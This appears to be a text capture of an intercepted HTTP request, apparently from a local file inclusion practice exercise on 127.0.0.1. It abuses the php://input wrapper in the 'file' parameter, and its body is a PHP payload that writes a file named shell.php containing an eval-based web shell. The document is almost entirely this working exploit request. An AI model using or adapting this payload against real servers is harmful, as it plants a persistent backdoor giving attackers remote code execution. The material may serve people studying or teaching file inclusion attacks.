 Pretty Raw Hex
1 GET /lfi/EX-1/?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1/lfi/EX-1/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16 <?php fputs(fopen('shell.php','w'),'<?php eval($POST[shell])?>');?>